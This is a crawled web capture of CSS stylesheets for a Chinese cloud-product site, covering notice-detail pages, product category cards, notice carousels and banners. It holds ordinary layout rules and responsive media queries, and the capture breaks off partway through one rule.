	.notice-detail-content .notice-wrapper h1 {
	  font-size: 24px;
	  color: #242B3B;
	  text-align: center;
	  line-height: 30px;
	  margin-bottom: 20px;
	}
	.notice-detail-content .notice-wrapper h6 {
	  font-size: 12px;
	  color: #666A75;
	  text-align: center;
	  line-height: 30px;
	  margin-bottom: 30px;
	}
	.notice-detail-content .notice-wrapper h6 i {
	  width: 14px;
	  height: 14px;
	  display: inline-block;
	  background: url(./../img/custom-notice-detail-time.svg) no-repeat center;
	  background-size: cover;
	  margin-right: 10px;
	  vertical-align: sub;
	}
	.notice-detail-content .notice-wrapper p {
	  font-size: 16px;
	  color: #666A75;
	  letter-spacing: 0;
	  line-height: 32px;
	  margin-bottom: 20px;
	}
	.notice-detail-content .notice-wrapper .sign {
	  text-align: right;
	}
	.notice-detail-content .notice-wrapper .sign p:last-of-type {
	  margin-bottom: 0;
	}
	.action{
		border-top: 1px solid #E4E2E2;
	    margin-top:20px;
		padding: 15px 0 39px;
	}
	.action .prev{
	width: 45%;
	float: left;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
	}
	.action .next{
	width: 45%;
	float: right;
	text-align: right;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
	}
	.notice-content img{width: 100% !important;height: auto !important;}
	.pep-common-banner.second-banner{
		width: 100%;
		overflow: hidden;
	}
	.pep-common-banner.second-banner img {
	    vertical-align: middle;
	}
.article-desc{width: 100% !important;}
@media (max-width: 1080px) {
	.edu-news-wrap {
	  width: 100%;
	  padding: 0 15px;
	}
	.edu-news-banner {
	    height: 130px !important;
		text-align: center;
	}
	.edu-news-banner h3 {
	    padding-top: 30px !important;
	    font-size: 30px;
	    line-height:35px;
	}
	.edu-news-information-tab li {
	    margin: 0;
		font-size: 16px;
	    padding: 0 12px;
	}
	.edu-news-carousel {
		height: 200px;
	    display: none;
	}
	.swiper-slide {
	    width: 100%;
		height: 200px;
	    margin-left: 0;
	}
	.swiper-slide a .por-col-6 .outer {
	    padding: 20px;
	    height: 200px;
	}
	.swiper-slide a .por-col-6 {
	    height: 200px;
	}
	.swiper-slide a .por-col-6 .outer h3,.swiper-slide a .por-col-6 .outer .por-text-body-t1{
	    padding-right: 0;
	}
	.por-text-seperate-line {
	    margin: 10px 0px;
	}
	.business-news-list-detail {
	    width:82%;
		    -webkit-line-clamp: 1;
	}
	.information-business-news-list {
	    margin-top: 0;
	}
	.business-news-list-date {
	    top:auto;
		bottom:15px;
		    right: 25px;
	    transform: translateY(0);
	}
	.newsexpress-list-content-calender {
	    padding:0;
	    border-left: none;
	}
	.newsexpress-list-content-calender h1 {
	    font-size: 14px;
	    line-height:16px;
	}
	.newsexpress-list-content-calender span {
	    font-size: 14px;
	    top: 0;
		    margin-left: 0;
	}
	.list-content-calender-date h2 {
	    font-size: 14px;
	    line-height:22px;
	    margin-bottom: 0;
	    text-align: left;
		float: left;
		margin-right: 5px;
		font-weight: 500;
	}
	.list-content-calender-date {
	    top:0;
	}
	.business-news-list-content {
		    position: relative;
			    top: 41%;
			left: 30px !important;
	}
	.information-business-news-list>.business-news-list-card>a>span{
	    width: 72px;
	    height: 72px;
	    left: 16px;
		position: relative;
	}
	.information-business-news-list>.business-news-list-card {
	    height: 128px;
	}
	.business-news-list-title h2 {
	    font-size: 16px;
	    line-height: 20px;
	    max-width:65%;
	}
	
	
	.notice-detail-content .notice-news-break {
	  white-space: nowrap;
	  text-overflow: ellipsis;
	  overflow: hidden;
	  font-weight: normal;
	  padding: 17px 22px 13px 20px;
	}
	.notice-detail-content .notice-wrapper {
	  padding: 0;
	  background-color: #f7f7f7;
	}
	.notice-detail-content .notice-wrapper .notice-content {
	  padding: 30px 20px;
	  background-color: #fff;
	}
	.notice-detail-content .notice-wrapper h1 {
	  font-size: 16px;
	  line-height: 20px;
	  margin-bottom: 20px;
	  color: #252B3A;
	  font-weight: bold;
	}
	.notice-detail-content .notice-wrapper h6 {
	  font-size: 12px;
	  margin-bottom: 20px;
	}
	.notice-detail-content .notice-wrapper p {
	  font-size: 14px;
	  line-height: 28px;
	  margin-bottom: 14px;
	}
	}

--- FILE ---
content_type: text/css
request_url: https://hmyun.com.cn/skin/ZdsjuK1/css/allpro/pc/index.css?v=9
body_size: 10307
content:
.pep-product-polymerize-card .por-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative
}
.por-section[data-bg=grey] {
    background: #f6f7f9;
}
.pep-product-polymerize-card .por-wrapper .por-anchor {
	box-shadow: none;
	-webkit-box-shadow: none;
	margin-right: 32px;
	padding: 12px;
	position: absolute;
	width: 268px;
	background: transparent;
}
.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown {
	border-bottom: 1px solid #dfe1e6;
	height: 30px;
	width: 244px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown input {
	background: transparent;
	border: none;
	font-size: 12px;
	min-width: auto;
	padding: 0 0 0 15px;
	width: 190px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-close {
	position: absolute;
	right: 38px;
	top: 8px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-close:hover {
	color: #2468f2;
	cursor: pointer
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-search {
	cursor: pointer;
	font-size: 16px;
	position: absolute;
	right: 8px;
	top: 7px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-search:hover {
	color: #2468f2
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .divider {
	border-right: 1px solid #dfe1e6;
	height: 14px;
	position: absolute;
	right: 30px;
	top: 8px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .open {
	border: 1px solid #adb0b8;
	border-bottom: none
}

.pep-product-polymerize-card .por-wrapper .por-anchor .open .por-input-option-list {
	border-top: none
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav::-webkit-scrollbar {
	background-color: transparent
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav::-webkit-scrollbar-thumb {
	background-color: transparent;
	border: 3px solid transparent;
	border-radius: 6px;
	-webkit-box-shadow: inset 8px 0 0 #bfc3c6;
	box-shadow: inset 8px 0 0 #bfc3c6
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav {
	margin-top: 12px;
	padding: 0
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	border-left: 1px solid #dfe1e6;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-left: 2px;
	position: static;
	width: auto
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list a {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	cursor: pointer;
	left: -2px;
	margin-right: 0;
	max-width: 240px;
	overflow: hidden;
	text-align: left;
	text-overflow: ellipsis;
	width: 240px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .first-navagation.active:after {
	height: 24px;
	width: 3px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .sub-navagation.active:after {
	height: 20px;
	width: 3px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .first-navagation {
	font-size: 16px;
	line-height: 24px;
	padding: 0 15px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .first-navagation:nth-child(n+1) {
	margin-top: 24px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .sub-navagation {
	line-height: 18px;
	margin-top: 24px;
	padding-left: 30px
}

.pep-product-polymerize-card .por-wrapper .fix {
	position: fixed;
	top: 104px
}

.pep-product-polymerize-card .por-wrapper .absolute-bottom {
	bottom: 0
}
.pep-product-polymerize-card .por-wrapper .search-pc .por-scrollbar-s::-webkit-scrollbar-thumb {
	background-color: transparent;
	border: 3px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: inset 8px 0 0 #bfc3c6;
	box-shadow: inset 8px 0 0 #bfc3c6
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-scrollbar-s::-webkit-scrollbar,
.pep-product-polymerize-card .por-wrapper .search-pc .por-scrollbar-s::-webkit-scrollbar-thumb {
	width: 8px
}

.pep-product-polymerize-card .por-wrapper .search-pc ::-webkit-scrollbar-track {
	background-color: transparent
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list {
	background: #fff;
	border: 1px solid #adb0b8;
	left: -1px;
	max-height: 184px;
	padding: 3px 0;
	right: -1px
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list li {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	cursor: pointer;
	display: -webkit-box;
	font-size: 12px;
	height: 28px;
	line-height: 28px;
	margin-bottom: 2px;
	overflow: hidden;
	padding: 0 15px;
	text-overflow: ellipsis
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list li:hover {
	background: #f5f5f6
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list .selected:hover {
	background: #2468f2
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list li:active {
	background: #2468f2;
	color: #fff
}

.pep-product-polymerize-card .por-wrapper .search-mb {
	display: none
}

.pep-product-polymerize-card .por-wrapper .classify-list-container {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin-left: 275px;
	min-height: 500px;
	padding: 12px 16px;
     border-left: 1px solid #eee;
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item {
	margin-bottom: 40px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 24px
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title i {
    background-size: cover;
    display: block;
    height: 30px;
    width: 30px;
    float: left;
	margin-top: -1px;
    margin-right: 10px;
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title span {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title i {
	margin-left: 6px;
	vertical-align: middle
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .title-link:hover,
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .title-link:hover .por-text-title-t3 {
	color: #2468f2
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .title-link:hover i {
	margin-left: 8px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item {
	padding: 0 8px 16px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .por-card {
	height: 100%
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 4px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title .card-title-text {
	font-weight: 700;
	margin-right: 4px
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title i {
    background-size: cover;
    display: block;
    height: 25px;
    width: 25px;
    float: left;
	margin-top: -2px;
    margin-right: 8px;
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title .por-label {
	margin-top: 2px;
	vertical-align: inherit
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-desc a:hover {
	color: #344899
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-link:hover .color_text_primary_dark {
	color: #2468f2 !important
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .sub-classify+.sub-classify {
	margin-top: 24px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .sub-title {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	margin-bottom: 24px;
	overflow: visible;
	overflow: hidden;
	padding-left: 13px;
	position: relative;
	text-overflow: ellipsis
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .sub-title:before {
	background-color: #2468f2;
	bottom: 0;
	content: "";
	display: block;
	height: 22px;
	left: 0;
	position: absolute;
	width: 3px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .ad-img {
	margin-top: 16px;
	overflow: hidden;
	padding-bottom: 16px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .poster-pc {
	display: block;
	max-height: 100px;
	-webkit-transition: all .2s;
	transition: all .2s;
	width: 100%
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .poster-pc:hover {
	cursor: pointer;
	transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1)
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .poster-mb {
	display: none
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .sub-classify {
	margin-bottom: 0
}

.pep-product-polymerize-card .por-wrapper .classify-list-container>.classify-item:last-child {
	margin-bottom: 0;
	padding-bottom: 0
}

.pep-product-polymerize-card .hide-navagation .search-pc {
	display: none
}

.pep-product-polymerize-card .hide-navagation .classify-list-container {
	margin-left: 0;
	padding: 0
}

.pep-product-polymerize-card .hide-navagation .classify-list-container .classify-item .poster-container .poster-pc {
	max-height: 120px
}

.pep-product-polymerize-card .hide {
	display: none
}

.pep-product-polymerize-card .por-section[data-bg=dark] .first-title,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-section-subtitle,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-section-title,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-text-title-t3,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-wrapper .classify-list-container .classify-item .sub-title,
.pep-product-polymerize-card .por-section[data-bg=transplight] .first-title,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-section-subtitle,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-section-title,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-text-title-t3,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-wrapper .classify-list-container .classify-item .sub-title {
	color: #fff
}




.pep-product-notices .por-section[data-bg=blue] {
	background-color: #252b3a;
	background-image: none
}

.pep-product-notices .por-section[data-bg=blue] .por-section-body {
	background-color: hsla(0, 0%, 100%, .15)
}

.pep-product-notices.showBlock .por-section[data-bg=blue] .por-section-body {
	background-color: transparent
}

.pep-product-notices.showBlock .por-section[data-bg=blue] .por-section-body .por-card {
	background-color: hsla(0, 0%, 100%, .15)
}

.pep-product-notices.showBlock .por-section[data-bg=blue] .por-section-body .por-card:hover {
	background-color: hsla(0, 0%, 100%, .25)
}

.pep-product-notices .por-row {
	margin-left: 0;
	margin-right: 0;
	padding-bottom: 24px;
	padding-top: 24px;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: space-between;
}
.pep-product-notices [class^=por-col-] {
	padding-left: 0;
	padding-right: 0;
	    flex-grow: 1;
}

.pep-product-notices [class^=por-col-]>a {
	display: block;
	font-size: 0;
	padding-left: 24px;
	padding-right: 24px
}

.pep-product-notices[data-type="3"] .por-row {
	padding-bottom: 0;
	padding-top: 0
}

.pep-product-notices[data-type="3"] [class^=por-col-] {
	margin-top: 0 !important
}

.pep-product-notices[data-type="3"] [class^=por-col-]>a {
	padding: 26px 24px 26px 100px;
	position: relative
}

.pep-product-notices[data-type="3"] [class^=por-col-]>a.noIconPc {
	padding-left: 24px
}

.pep-product-notices[data-type="3"] .icon {
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: contain;
	height: 100px;
	left: 0;
	position: absolute;
	top: 0;
	width: 100px
}

.pep-product-notices[data-type="3"] .icon.mb {
	display: none
}

.pep-product-notices[data-type="3"].showBlock .por-row {
	margin-left: -8px;
	margin-right: -8px
}

.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-] {
	padding-left: 8px;
	padding-right: 8px
}

.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-]>a {
	padding-right: 24px
}

.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-]>a:before {
	width: 0
}

.pep-product-notices a:hover {
	font-weight: 700
}

.pep-product-notices[data-type="2"] [class^=por-col-]>a {
	text-align: center
}

.pep-product-notices[data-type="2"] [class^=por-col-]+[class^=por-col-]>a:before,
.pep-product-notices[data-type="3"] [class^=por-col-]+[class^=por-col-]>a:before {
	background-color: #eee;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: 0;
	width: 1px
}

.pep-product-notices[data-type="3"] [class^=por-col-]+[class^=por-col-]>a:before {
	bottom: 26px;
	left: 0;
	top: 26px
}

.pep-product-notices[data-type="2"] .por-section[data-bg=blue] [class^=por-col-]+[class^=por-col-]>a:before,
.pep-product-notices[data-type="3"] .por-section[data-bg=blue] [class^=por-col-]+[class^=por-col-]>a:before {
	background-color: #8a8e99
}

.pep-product-notices .por-row[data-cols="2"] [class^=por-col-]:nth-child(n+3),
.pep-product-notices .por-row[data-cols="3"] [class^=por-col-]:nth-child(n+4) {
	margin-top: 12px
}

.pep-product-notices .notice-summary,
.pep-product-notices .por-label {
	display: inline-block;
	vertical-align: middle
}

.pep-product-notices .notice-summary {
	font-size: 14px;
	line-height: 20px;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-transition: .2s;
	transition: .2s;
	white-space: nowrap
}

.pep-product-notices[data-type="2"] .notice-summary,
.pep-product-notices[data-type="3"] .notice-summary {
	line-height: 22px
}

.pep-product-notices[data-type="2"] a:hover .notice-summary,
.pep-product-notices[data-type="3"] a:hover .notice-summary {
	color: #575d6c;
	font-weight: 400
}

.pep-product-notices .por-label {
	margin-left: 8px
}

.pep-product-notices .notice-caption {
	display: inline-block;
	font-weight: 700;
	margin-right: 8px
}

.pep-product-notices[data-type="2"] .notice-caption,
.pep-product-notices[data-type="3"] .notice-caption {
	display: block;
	font-size: 18px;
	line-height: 22px;
	margin-bottom: 8px;
	margin-right: 0
}

.pep-product-notices[data-type="3"] .notice-caption {
	font-size: 0;
	line-height: 24px;
	margin-bottom: 4px
}

.pep-product-notices[data-type="3"] .notice-caption span:first-child {
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-product-notices[data-type="3"] .notice-caption * {
	display: inline-block;
	vertical-align: middle
}

.pep-product-notices .por-carousel {
	display: none
}

.pep-product-notices.autoHeight [class^=por-col-]>a {
	text-align: left
}

.pep-product-notices.autoHeight .notice-caption,
.pep-product-notices.autoHeight .notice-summary {
	white-space: normal
}

@media (min-width:768px) {
	.pep-product-notices[data-type="2"] [class^=por-col-]>a {
		color: #252b3a
	}

	.pep-product-notices[data-type="2"] [class^=por-col-]>a:hover .notice-caption {
		color: var(--zdztxz)
	}

	.pep-product-notices[data-type="2"] [class^=por-col-]>a:hover .notice-summary {
		color: #252b3a
	}
}

@media (max-width:767px) {
	.pep-product-notices:not([data-type="3"]) .por-row {
		display: none
	}

	.pep-product-notices .por-section-body {
		padding: 16px 15px
	}

	.pep-product-notices .por-carousel {
		display: block;
		padding-bottom: 20px
	}

	.pep-product-notices .por-carousel-slide {
		font-size: 0;
		text-align: center
	}

	.pep-product-notices .por-carousel-slide>a {
		display: block;
		font-size: 0
	}

	.pep-product-notices[data-type="1"] .por-carousel-slide>a+a {
		margin-top: 4px
	}

	.pep-product-notices .por-carousel-pagination {
		bottom: -6px
	}

	.pep-product-notices[data-type="1"] .por-carousel-slide {
		text-align: left
	}

	.pep-product-notices[data-type="2"] .notice-caption {
		font-size: 14px;
		margin-bottom: 4px
	}

	.pep-product-notices[data-type="2"] .notice-summary {
		font-size: 12px
	}

	.pep-product-notices[data-type="3"] .por-section-body {
		padding: 0 15px
	}

	.pep-product-notices[data-type="3"] .por-section[data-bg=blue] .por-section-body,
	.pep-product-notices[data-type="3"] .por-section[data-bg=blue] .por-section-body .por-card,
	.pep-product-notices[data-type="3"] .por-section[data-bg=blue] .por-section-body .por-card:hover {
		background-color: transparent
	}

	.pep-product-notices[data-type="3"] .icon.pc {
		display: none
	}

	.pep-product-notices[data-type="3"] .icon.mb {
		display: inline-block
	}

	.pep-product-notices[data-type="3"].showBlock .por-container,
	.pep-product-notices[data-type="3"].showBlock .por-section-body {
		padding-left: 0;
		padding-right: 0
	}

	.pep-product-notices[data-type="3"].showBlock .por-row {
		margin-left: 0;
		margin-right: 0;
		padding: 0
	}

	.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-] {
		padding-left: 0;
		padding-right: 0
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .por-card {
		min-height: 52px;
		padding: 16px 10px 15px 34px !important
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .icon {
		left: 10px
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8+.por-col-sm-8 .por-card {
		border-left: 1px solid #dfe1e6
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .notice-caption {
		left: 50px;
		margin-left: 0;
		margin-top: 0;
		position: absolute;
		right: 10px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .notice-caption span:first-child {
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
		display: -webkit-box;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: normal
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-12:nth-child(2n) .por-card {
		border-left: 1px solid #dfe1e6
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-12:nth-child(3) .por-card,
	.pep-product-notices[data-type="3"].showBlock .por-col-sm-12:nth-child(4) .por-card {
		border-top: 1px solid #dfe1e6
	}

	.pep-product-notices[data-type="3"].showBlock .por-card {
		-webkit-box-shadow: none;
		box-shadow: none;
		padding: 15px 20px 15px 48px
	}

	.pep-product-notices[data-type="3"].showBlock .por-card.noIconMb {
		padding-left: 20px
	}

	.pep-product-notices[data-type="3"].showBlock .icon {
		left: 24px;
		position: absolute;
		top: 15px
	}

	.pep-product-notices[data-type="3"].showBlock .notice-caption {
		margin-left: 16px;
		margin-top: 2px;
		text-align: left
	}

	.pep-product-notices[data-type="3"] .por-carousel {
		display: none
	}

	.pep-product-notices[data-type="3"] .por-row {
		margin-left: -8px;
		margin-right: -8px;
		padding: 12px 0
	}

	.pep-product-notices[data-type="3"] [class^=por-col-] {
		padding-left: 8px;
		padding-right: 8px
	}

	.pep-product-notices[data-type="3"] [class^=por-col-]>a {
		padding: 0;
		text-align: center
	}

	.pep-product-notices[data-type="3"] [class^=por-col-]+[class^=por-col-]>a:before {
		width: 0
	}

	.pep-product-notices[data-type="3"] .icon {
		display: inline-block;
		height: 24px;
		position: static;
		width: 24px
	}

	.pep-product-notices[data-type="3"] .notice-caption {
		line-height: 18px;
		margin-bottom: 0;
		margin-top: 12px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.pep-product-notices[data-type="3"] .notice-caption span:first-child {
		font-size: 12px;
		font-weight: 400;
		max-width: 100% !important
	}

	.pep-product-notices[data-type="3"] .notice-caption span:nth-child(2),
	.pep-product-notices[data-type="3"] .notice-summary {
		display: none
	}
}









.pep-common-banner .mb {
	display: none !important
}

.pep-common-banner .por-countdown-container {
	margin-top: 32px;
	position: absolute;
	right: 0
}

.pep-common-banner .por-carousel.showView {
	overflow: visible
}

.pep-common-banner .por-carousel-slide>.pc {
	background-position: top;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.pep-common-banner .por-carousel-slide video {
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center top;
	object-position: center top;
	width: 100%
}

.pep-common-banner .por-carousel-slide>.por-container {
	position: relative
}

.pep-common-banner .por-carousel-slide>.por-container>.mb {
	background-position: top;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.pep-common-banner .prodoc-banner-main {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 0;
	height: 400px;
	justify-content: center;
	position: relative;
	width: 730px
}

.pep-common-banner .guiding-info {
	margin-bottom: 16px
}

.pep-common-banner .guiding-info * {
	display: inline-block;
	vertical-align: middle
}

.pep-common-banner .guiding-info img {
	margin-right: 8px
}

.pep-common-banner .guiding-info span {
	margin-right: 8px;
	max-width: 200px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .guiding-info span.por-label {
	max-width: 128px
}

.pep-common-banner.domain-banner .guiding-info {
	margin-bottom: 12px
}

.pep-common-banner.domain-banner .guiding-info span {
	font-size: 24px;
	font-weight: 400;
	line-height: 36px;
	max-width: 100%;
	white-space: normal
}

.pep-common-banner .prodoc-banner-title {
	display: inline-block;
	max-width: calc(100% - 56px)
}

.pep-common-banner .prodoc-banner-title .por-text-title-t2 {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-title.noPlayer {
	max-width: 100%
}

.pep-common-banner .por-player-btn {
	background: transparent;
	border: 1px solid #252b3a;
	color: #252b3a;
	cursor: pointer;
	display: inline-block;
	line-height: 38px;
	margin-left: 16px;
	position: relative;
	top: 5px;
	vertical-align: top
}

.pep-common-banner .por-player-btn:hover {
	opacity: .7
}

.pep-common-banner .banner-summary {
	font-weight: 400;
	margin-top: 12px
}

.pep-common-banner .banner-summary.hide {
	display: none !important
}

.pep-common-banner .prodoc-description {
	margin-top: 12px
}

.pep-common-banner .prodoc-description+.prodoc-description {
	margin-top: 8px
}

.pep-common-banner .prodoc-description.hide {
	display: none !important
}

.pep-common-banner .prodoc-description em {
	font-style: normal;
	font-weight: 700
}

.pep-common-banner .prodoc-description a {
	color: #526ecc;
	cursor: pointer;
	text-decoration: none;
	-webkit-transition: .2s;
	transition: .2s
}

.pep-common-banner .prodoc-description a:hover {
	text-decoration: underline
}

.pep-common-banner .prodoc-features {
	margin-top: 4px
}

.pep-common-banner .prodoc-banner-btnGroup {
	margin-top: 24px
}

.pep-common-banner .prodoc-banner-btnGroup .por-btn {
	margin-right: 16px
}

.pep-common-banner .banner-notice {
	font-size: 12px;
	line-height: 18px;
	margin-top: 16px
}

.pep-common-banner .banner-notice-item {
	font-size: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.pep-common-banner .banner-notice-item object,
.pep-common-banner .banner-notice-item p {
	display: inline-block;
	font-size: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	vertical-align: middle;
	white-space: nowrap;
	width: calc(100% - 14px)
}

.pep-common-banner .banner-notice-item .before-line {
	border-top: 2px solid #8a8e99;
	margin-right: 8px;
	vertical-align: -1px;
	width: 6px
}

.pep-common-banner .banner-notice-item+.banner-notice-item {
	margin-top: 4px
}

.pep-common-banner .prodoc-banner-view {
	overflow: hidden;
	position: relative
}

.pep-common-banner .prodoc-banner-view:before {
	-webkit-backdrop-filter: blur(8px);
	backdrop-filter: blur(8px);
	background-color: hsla(0, 0%, 100%, .3);
	bottom: -10px;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: -10px
}

.pep-common-banner .prodoc-banner-view .por-container {
	position: relative
}

.pep-common-banner .prodoc-banner-view .por-section-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.pep-common-banner .prodoc-banner-about {
	padding: 56px 56px 56px 0;
	width: calc(100% - 373px)
}

.pep-common-banner .prodoc-banner-about .por-text-title-t3 {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .prodoc-banner-about.full-space {
	width: 100%
}

.pep-common-banner .por-row {
	margin-left: -16px;
	margin-right: -16px;
	margin-top: 56px
}

.pep-common-banner .por-row [class^=por-col-] {
	padding-left: 16px;
	padding-right: 16px;
	text-align: center
}

.pep-common-banner .por-row .caption {
	margin-bottom: 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .por-row .por-text-title-t7 {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	display: -webkit-box;
	font-weight: 400;
	line-height: 22px;
	margin-top: 24px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .por-col-5 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%
}

.pep-common-banner .prodoc-banner-fun {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	background-color: hsla(0, 0%, 100%, .3);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
